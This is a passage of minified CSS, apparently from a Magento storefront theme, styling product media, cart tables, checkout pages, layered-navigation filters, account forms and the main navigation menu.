!important}.full-view{position:absolute;top:10px;right:115px;z-index:901;font-size:0;width:30px;height:30px}.full-view:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;content:'\f002'}.modal-content .cdz-img-box{text-align:center}.magnify{cursor:cell;cursor:-webkit-zoom-in}.product.media .fotorama{padding-right:20px}.product.media .fotorama__stage{margin-left:20px !important}.product #additional,.product #reviews{display:none}@media (max-width:991px){.cart.table-wrapper .product-item-photo .product-image-container{width:100px !important}}.cart.table-wrapper .product-item-name{width:200px;white-space:normal;text-overflow:initial}.cart.table-wrapper .cart-price{font-size:14px}@media (min-width:768px) and (max-width:1199px){.cart.table-wrapper .item-info .product-item-photo .product-image-container{width:70px !important}.cart.table-wrapper .product-item-photo{padding-right:5px !important}.cart.table-wrapper .product-item-name{width:auto;display:block;margin-top:10px;padding-bottom:0}}.checkout-onepage-success #registration{text-align:center;padding:40px 0 20px}.opc-sidebar .modal-header{padding:0;border:0}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}.checkout-success .actions-toolbar .primary{float:none}.checkout-success .actions-toolbar{text-align:center}@media only screen and (max-width:767px){body.filter-active .page-wrapper{height:0;margin-top:-999999em;visibility:hidden}body.filter-active .columns{z-index:999}.filter.active{position:relative;visibility:visible;z-index:99}.filter.active .filter-options-item:last-child{margin-bottom:40px}.filter.active .filter-title{background:#fff !important;border-bottom:1px solid #ddd;height:48px;left:0;position:fixed !important;right:0;top:0;z-index:2}.filter.active .filter-title strong{box-shadow:none;left:auto;right:20px;top:6px !important;font-size:0 !important;color:#282828;background-color:#01b7ef;border-color:#ebebeb;display:inline-block;text-decoration:none}.filter.active .filter-title strong:hover{border:1px solid #282828 !important;color:#282828;background-color:#ebebeb;border-color:#282828}.filter.active .filter-title strong:before{display:none}.filter.active .filter-title strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#7d7d7d;content:'\e616';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.filter.active .filter-subtitle{display:block;height:50px;left:0;line-height:32px;position:fixed;right:0;top:0;z-index:3;margin-right:50px;color:#282828;font-weight:600;text-transform:uppercase}.filter.active .filter-options{background:#fff;bottom:0;padding:0 20px;display:block;left:0;overflow:scroll;position:fixed;right:0;top:50px;z-index:10}.filter .filter-subtitle{font-size:20px;font-weight:300}.filter-actions{margin:-35px -10px 25px}.filter-options-content{padding:5px 10px}.filter .filter-current{border:solid #ddd;border-width:1px 0;margin:5px 0 10px}.filter .filter-current .items{display:none}.filter .filter-current-subtitle{position:relative;text-transform:uppercase;z-index:1;display:block;text-decoration:none}.filter .filter-current-subtitle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:13px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.filter .filter-current-subtitle:before{position:absolute;right:10px;top:10px}.filter .filter-current-subtitle:after{color:#7d7d7d;content:' (' attr(data-count) ')';font-size:.9em}.filter .filter-current.active{padding-bottom:30px}.filter .filter-current.active .block-subtitle:before{content:'\e621'}.filter .filter-current.active .items{display:block}.filter .filter-current.active+.block-actions{display:block}.filter .filter-current+.block-actions{display:none}.filter-no-options .filter-title:before{background:rgba(255,255,255,0.5);content:'';display:block;height:40px;left:-15px;margin-top:-60px;position:relative;width:100px;z-index:99}.filter-no-options .filter-content{margin-bottom:20px}.page-with-filter .columns .sidebar-main{-ms-flex-order:0;-webkit-order:0;order:0}}@media only screen and (min-width:768px){.filter.block{margin-bottom:40px}.filter-content .item{margin:10px 0}.filter-actions{margin-bottom:30px}.filter.active .filter-options,.filter-options{background:transparent;clear:both;display:block;overflow:initial;position:static}.filter-subtitle{position:static;display:block}.page-layout-1column.rtl-layout .filter-title{left:0;right:auto}.page-layout-1column.rtl-layout .filter-title strong:before{margin-left:10px;margin-right:0}.page-layout-1column.rtl-layout .filter-options-title{padding:0 0 0 20px}.page-layout-1column.rtl-layout .filter-options-title:after{left:2px;right:auto}.page-layout-1column.rtl-layout .filter-options-content{left:0;right:auto}.page-layout-1column .products~.toolbar-products{position:static}.page-layout-1column .filter.block{margin-bottom:0;position:relative;z-index:4}.page-layout-1column .filter-content{height:0;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-opacity:0;-moz-opacity:0;opacity:0;transform:scale(1, 0);display:none}.page-layout-1column .filter.active .filter-content{display:block;-webkit-opacity:1;-moz-opacity:1;opacity:1;-moz-transform:1;-webkit-transform:1;-o-transform:1;transform:1;margin-bottom:15px;display:inline-block;vertical-align:top;transform:scale(1, 1);height:100%}.page-layout-1column .filter-subtitle{display:none}.page-layout-1column .filter-title{position:absolute;right:0;top:-58px;display:inline-block}.page-layout-1column .filter-title strong{display:inline-block;border:1px solid;color:#282828;background-color:#01b7ef;border-color:#ebebeb;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:5px 10px;text-transform:uppercase;font:400 12px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;cursor:pointer}.page-layout-1column .filter-title strong:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f0b0';font-size:14px;margin-right:10px}.page-layout-1column .filter-title strong:hover{color:#282828;background-color:#ebebeb;border-color:#282828}.page-layout-1column .filter.active .filter-options{display:flex;display:-ms-flex;display:-webkit-flex}.page-layout-1column .filter-options{box-shadow:0px 0px 1px #8c8686;-moz-box-shadow:0px 0px 1px #8c8686;-webkit-box-shadow:0px 0px 1px #8c8686;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background:#fff !important;width:100%;float:left;display:flex;display:-ms-flex;display:-webkit-flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-align:stretch;-webkit-align-items:stretch;-moz-align-items:stretch;-ms-align-items:stretch;-o-align-items:stretch;align-items:stretch}.page-layout-1column .filter-options-item{border:0;display:inline-block;float:left;margin-bottom:5px;width:20%;background:#fff;padding:8px 15px;vertical-align:top}.page-layout-1column .filter-options-item.active{position:relative;z-index:2}.page-layout-1column .filter-options-item.active:hover{z-index:3}.page-layout-1column .filter-options-title{padding:0 20px 0 0}.page-layout-1column .filter-options-title:after{right:2px;top:-1px;z-index:3}.page-layout-1column .filter-options-content{border-top:1px dashed #ddd;margin-top:10px;display:block !important}.page-layout-1column .filter-options-content .item{padding:5px;margin:0}.page-layout-1column .filter-options-content .item a{margin-left:0}.page-layout-1column .filter-options-content .color{padding-top:10px}.page-layout-1column .filter-current{display:inline;line-height:35px}.page-layout-1column .filter-current-subtitle{color:#7d7d7d;display:inline;font-size:14px;font-weight:normal;padding:0}.page-layout-1column .filter-current-subtitle:after{content:':'}.page-layout-1column .filter-current .item,.page-layout-1column .filter-current .items{display:inline}.page-layout-1column .filter-current .item{margin-right:25px}.page-layout-1column .filter-current .action.remove{line-height:normal}.page-layout-1column .filter-actions{display:inline}.page-layout-1column .filter-actions~.filter-options{margin-top:25px}}@media only screen and (max-width:767px){.page-layout-1column.catalog-category-view .columns{padding-top:60px}.page-layout-1column.catalog-category-view .columns .block.filter{margin-bottom:0}.page-layout-1column.catalog-category-view .columns .block.filter .filter-title strong{top:0}.page-main .sidebar .block.filter{margin:0;padding:0;border:0}.page-main .sidebar .block.filter .block-title{padding:0;border:0}.page-main .sidebar .block.filter .block-content{padding:0}.filter-title strong{cursor:pointer;left:0;position:absolute;text-align:center;top:-60px;z-index:2;display:inline-block;border:1px solid #ebebeb !important;color:#282828;background-color:#01b7ef;border-color:#ebebeb;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:5px 10px !important;text-transform:uppercase;font:400 12px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif !important}.filter-title strong:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f0b0';font-size:14px;margin-right:10px}.filter-title strong:hover{border:1px solid #282828 !important;color:#282828;background-color:#ebebeb;border-color:#282828}.filter-title strong[data-count]:after{color:#fff;background:#fc5e10;border-radius:2px;content:attr(data-count);display:inline-block;font-size:.8em;line-height:1;margin:0 5px;min-width:1em;padding:2px}.rtl-layout .filter-title strong{right:0;left:auto}.rtl-layout .filter-title strong:before{margin-left:10px;margin-right:0}.page-products .page-main .columns{padding-top:60px}}.newsletter-style02 .block.newsletter{margin-bottom:20px}.newsletter-style02 .block.newsletter input{border-width:1px;border-color:#ddd;text-align:center}.newsletter-style02 .block.newsletter .field{margin-bottom:20px}.newsletter-style02 .block.newsletter .field .control:before{display:none}.newsletter-style02 .block.newsletter .actions{display:block;width:100%}ul.cdz-product-labels{z-index:10000;position:absolute;top:10px;right:10px;margin:0;padding:0}ul.cdz-product-labels li.label-item{list-style:none;color:#ffffff;display:table;text-transform:uppercase;margin-bottom:0px;padding:3px 10px;font-size:11px;width:auto;height:auto;position:relative;border:0px solid #f9c854;background-color:#57b1ba;border-radius:3px}ul.cdz-product-labels li.label-item .label-content{display:table-cell;vertical-align:middle;text-align:center;position:relative}ul.cdz-product-labels li.label-item.sale{border-color:#f9c854;background-color:#f9c854}@media (min-width:768px){.product.media ul.cdz-product-labels{left:100px;right:auto;z-index:1}}@media all and (min-width:769px),print{.modal-popup.modal-slide .modal-footer{border-top:1px solid #ddd;text-align:right}.modal-popup .modal-inner-wrap{width:70%;max-width:1000px}.modal-popup.confirm._show .modal-inner-wrap{width:40%}.modal-popup.confirm._show .modal-inner-wrap .modal-footer button{margin-right:10px}}@media all and (min-width:769px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{float:left;clear:left;margin:0 10px 5px 0}.block-giftregistry-shared .item-options dt:after{content:': '}.rtl-layout .block-giftregistry-shared .item-options dt{float:right;clear:right;margin:0 0 5px 10px}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{float:left;display:inline-block;margin:0 0 5px}.rtl-layout .block-giftregistry-shared .item-options dd{float:right}.abs-button-desktop{width:auto}.abs-blocks-2columns,.abs-discount-block-desktop .block,.account .column.main .block:not(.widget) .block-content .box,.block-addresses-list .items.addresses>.item,.form-edit-account .fieldset,.form-address-edit .fieldset,.storecredit .block,.paypal-review-discount .block,.cart-discount .block{width:48%}.abs-discount-block-desktop .block:nth-child(1),.account .column.main .block:not(.widget) .block-content .box:nth-child(1),.block-addresses-list .items.addresses>.item:nth-child(1),.form-edit-account .fieldset:nth-child(1),.form-address-edit .fieldset:nth-child(1),.storecredit .block:nth-child(1),.paypal-review-discount .block:nth-child(1),.cart-discount .block:nth-child(1){float:left;clear:left}.rtl-layout .abs-discount-block-desktop .block:nth-child(1),.rtl-layout .account .column.main .block:not(.widget) .block-content .box:nth-child(1),.rtl-layout .block-addresses-list .items.addresses>.item:nth-child(1),.rtl-layout .form-edit-account .fieldset:nth-child(1),.rtl-layout .form-address-edit .fieldset:nth-child(1),.rtl-layout .storecredit .block:nth-child(1),.rtl-layout .paypal-review-discount .block:nth-child(1),.rtl-layout .cart-discount .block:nth-child(1){float:right;clear:right}.abs-discount-block-desktop .block:nth-child(2),.account .column.main .block:not(.widget) .block-content .box:nth-child(2),.block-addresses-list .items.addresses>.item:nth-child(2),.form-edit-account .fieldset:nth-child(2),.form-address-edit .fieldset:nth-child(2),.storecredit .block:nth-child(2),.paypal-review-discount .block:nth-child(2),.cart-discount .block:nth-child(2){float:right}.abs-discount-block-desktop .block:nth-child(2)+*,.account .column.main .block:not(.widget) .block-content .box:nth-child(2)+*,.block-addresses-list .items.addresses>.item:nth-child(2)+*,.form-edit-account .fieldset:nth-child(2)+*,.form-address-edit .fieldset:nth-child(2)+*,.storecredit .block:nth-child(2)+*,.paypal-review-discount .block:nth-child(2)+*,.cart-discount .block:nth-child(2)+*{clear:both}.rtl-layout .abs-discount-block-desktop .block:nth-child(2),.rtl-layout .account .column.main .block:not(.widget) .block-content .box:nth-child(2),.rtl-layout .block-addresses-list .items.addresses>.item:nth-child(2),.rtl-layout .form-edit-account .fieldset:nth-child(2),.rtl-layout .form-address-edit .fieldset:nth-child(2),.rtl-layout .storecredit .block:nth-child(2),.rtl-layout .paypal-review-discount .block:nth-child(2),.rtl-layout .cart-discount .block:nth-child(2){float:left}.abs-margin-for-blocks-and-widgets-desktop,.page-main .block,.customer-review .product-details{margin-bottom:60px}.abs-reset-left-margin-desktop,.column.main .paypal-review .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:90%}.abs-add-fields-desktop .fieldset .field .control,.form-giftregistry-share .fieldset .field .control,.form-giftregistry-edit .fieldset .field .control,.form-create-return .fieldset .field .control,.form.send.friend .fieldset .field .control{width:auto}.abs-margin-for-forms-desktop{margin-left:25.8%}.abs-visually-hidden-desktop{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.paypal-review-discount:before,.paypal-review-discount:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .page-title-wrapper:before,.account .page-title-wrapper:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.data.table .gift-wrapping .nested:before,.data.table .gift-wrapping .nested:after,.data.table .gift-wrapping .content:before,.data.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.magento-rma-guest-returns .column.main .block.block-order-details-view:before,.magento-rma-guest-returns .column.main .block.block-order-details-view:after,.order-links:before,.order-links:after,.account .column.main .block.block-order-details-view:before,.account .column.main .block.block-order-details-view:after,[class^="sales-guest-"] .column.main .block.block-order-details-view:before,[class^="sales-guest-"] .column.main .block.block-order-details-view:after,.sales-guest-view .column.main .block.block-order-details-view:before,.sales-guest-view .column.main .block.block-order-details-view:after,.page-header .header.panel:before,.page-header .header.panel:after,.header.content:before,.header.content:after{content:'';display:table}.abs-add-clearfix-desktop:after,.paypal-review .block-content:after,.paypal-review-discount:after,.cart-container:after,.login-container:after,.account .page-title-wrapper:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.data.table .gift-wrapping .nested:after,.data.table .gift-wrapping .content:after,.block-wishlist-management:after,.magento-rma-guest-returns .column.main .block.block-order-details-view:after,.order-links:after,.account .column.main .block.block-order-details-view:after,[class^="sales-guest-"] .column.main .block.block-order-details-view:after,.sales-guest-view .column.main .block.block-order-details-view:after,.page-header .header.panel:after,.header.content:after{clear:both}.abs-add-box-sizing-desktop,.abs-shopping-cart-items-desktop,.column.main,.sidebar-main,.sidebar-additional,.bundle-options-container .block-bundle-summary,.magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box,.account .column.main .block.block-order-details-view .block-content:not(.widget) .box,[class^="sales-guest-"] .column.main .block.block-order-details-view .block-content:not(.widget) .box,.sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label{margin:0 0 8px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before{display:none}.abs-form-field-column-2 .fieldset .field,.form-giftregistry-share .fieldset .field,.form-giftregistry-edit .fieldset .field,.form-create-return .fieldset .field,.form.send.friend .fieldset .field{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.form-giftregistry-share .fieldset .field:nth-last-child(1),.form-giftregistry-share .fieldset .field:nth-last-child(2),.form-giftregistry-edit .fieldset .field:nth-last-child(1),.form-giftregistry-edit .fieldset .field:nth-last-child(2),.form-create-return .fieldset .field:nth-last-child(1),.form-create-return .fieldset .field:nth-last-child(2),.form.send.friend .fieldset .field:nth-last-child(1),.form.send.friend .fieldset .field:nth-last-child(2){margin-bottom:0}.abs-form-field-column-2 .fieldset .field+.fieldset,.form-giftregistry-share .fieldset .field+.fieldset,.form-giftregistry-edit .fieldset .field+.fieldset,.form-create-return .fieldset .field+.fieldset,.form.send.friend .fieldset .field+.fieldset{clear:both}.abs-form-field-column-2 .fieldset .field .field,.form-giftregistry-share .fieldset .field .field,.form-giftregistry-edit .fieldset .field .field,.form-create-return .fieldset .field .field,.form.send.friend .fieldset .field .field{width:100%;padding:0}.abs-form-field-revert-column-1{width:100%}.abs-forms-general-desktop,.form-giftcard-redeem,.form-giftregistry-create{max-width:500px}.abs-forms-general-desktop .legend,.form-giftcard-redeem .legend,.form-giftregistry-create .legend{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-forms-general-desktop .legend+br,.form-giftcard-redeem .legend+br,.form-giftregistry-create .legend+br{display:none}.abs-revert-side-paddings,.checkout-cart-index .page-title-wrapper,.cart-summary .block .content,.cart-empty{padding-left:0;padding-right:0}.abs-account-block-font-size,.block-addresses-list address,.block-balance-giftcard .block-content,.block-reviews-dashboard .product-name{font-size:1.6rem}.abs-account-table-margin-desktop,.table-wrapper.balance-history,.table-wrapper.reward-history,.table-wrapper.orders-recent{margin-top:-25px}.abs-action-print{display:inline-block;text-decoration:none}.abs-action-print:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:inherit;content:'\e624';font-family:'luma-icons';margin:0 4px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-no-display-desktop,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-status-desktop,.return-status,.order-status{margin-top:6px;padding:5px 10px}.abs-title-orders-desktop .page-main .page-title-wrapper .order-date,.magento-rma-returns-returns .page-main .page-title-wrapper .order-date,.magento-rma-returns-view .page-main .page-title-wrapper .order-date,.account .page-main .page-title-wrapper .order-date,[class^="sales-guest-"] .page-main .page-title-wrapper .order-date,.sales-guest-view .page-main .page-title-wrapper .order-date{margin:-14px 0 18px}.abs-table-bordered-desktop{border:none}.abs-table-bordered-desktop>thead>tr>th,.abs-table-bordered-desktop>tbody>tr>th,.abs-table-bordered-desktop>tfoot>tr>th,.abs-table-bordered-desktop>thead>tr>td,.abs-table-bordered-desktop>tbody>tr>td,.abs-table-bordered-desktop>tfoot>tr>td{border:none}.abs-table-bordered-desktop>thead>tr>th,.abs-table-bordered-desktop>thead>tr>td{border-bottom:1px solid #ddd}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{position:relative}.abs-pager-toolbar .toolbar-amount,.abs-pager-toolbar .limiter,.account .toolbar .toolbar-amount,.account .toolbar .limiter,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter{position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{line-height:30px;padding:0}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;z-index:0;width:100%}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:4%;position:relative}.rtl-layout .block-cart-failed,.rtl-layout .cart-container .form-cart,.rtl-layout .cart-container .cart-gift-item{float:right;padding-right:0;padding-left:4%}.abs-discount-block-desktop .block,.paypal-review-discount .block,.cart-discount .block{width:100%}.abs-discount-block-desktop .block>.title,.paypal-review-discount .block>.title,.cart-discount .block>.title{border:0;cursor:default;color:#282828;font:500 16px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;background-color:transparent;text-transform:uppercase;position:relative;padding:0;margin-bottom:20px;min-width:100%;border-bottom:1px solid #282828;-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0}.abs-discount-block-desktop .block>.title strong,.paypal-review-discount .block>.title strong,.cart-discount .block>.title strong{font:500 16px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;border:0;padding-bottom:15px;margin-top:0;margin-bottom:0;display:inline-block;vertical-align:top;border-bottom:3px solid #282828}.paypal-review-discount .block>.title:after,.cart-discount .block>.title:after{display:none}.abs-discount-block-desktop .block .content,.paypal-review-discount .block .content,.cart-discount .block .content{display:block !important;padding:20px;background:#fff;box-shadow:1px 3px 1px rgba(50,50,50,0.1);-moz-box-shadow:1px 3px 1px rgba(50,50,50,0.1);-webkit-box-shadow:1px 3px 1px rgba(50,50,50,0.1);-o-box-shadow:1px 3px 1px rgba(50,50,50,0.1);-ms-box-shadow:1px 3px 1px rgba(50,50,50,0.1)}.abs-discount-block-desktop .actions-toolbar .secondary,.paypal-review-discount .actions-toolbar .secondary,.cart-discount .actions-toolbar .secondary{bottom:-30px;left:0;position:absolute}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{padding-left:10px;padding-right:10px;margin-left:auto;margin-right:auto;width:auto;max-width:1400px;box-sizing:border-box}.page-main{width:100%;-webkit-flex-grow:1;flex-grow:1;-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto}.ie9 .page-main{width:auto}.columns{display:block;margin-left:-10px;margin-right:-10px}.column.main{min-height:300px;padding-left:10px;padding-right:10px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:50%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:75%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-left:10px;padding-right:10px}.page-layout-3columns .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:10px;padding-right:10px}.sidebar-additional{clear:right;padding-left:10px;padding-right:10px}.page-layout-3columns .sidebar-additional{width:25%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:25%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:25%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .sidebar-additional{padding-left:0;clear:left;float:left;padding-left:10px;padding-right:10px}.panel.header{padding:10px 20px}.nav-toggle{display:none}.navigation ul{padding:0}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto}.nav-sections-item-title{display:none}.nav-sections-item-content{display:block !important}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.nav-sections-item-content>.menu-container{display:block}.navigation{background:#282828;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 10px 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#000;line-height:47px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{background:#525252;color:#e83f3f;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#ff5501;border-style:solid;border-width:0 0 3px;color:#e83f3f;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fafafa;border:1px solid #ddd;box-shadow:0 5px 5px rgba(0,0,0,0.19);font-weight:400;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fafafa;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fafafa;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#ddd;color:#ddd;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#282828;padding:8px 20px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#e8e8e8;color:#e83f3f;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 3px;color:#e83f3f}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.navigation ul{padding:0}.navigation li.level0{margin:0}.navigation li.level0>.level-top{text-decoration:none;color:#000;background-color:#282828;border-color:#282828;font:800 12px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;text-transform:uppercase;padding:12px 20px;vertical-align:top;display:inline-block;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.navigation li.level0>.level-top:visited{color:#000;text-decoration:none}.navigation li.level0>.level-top:hover{color:#e83f3f;text-decoration:none}.navigation 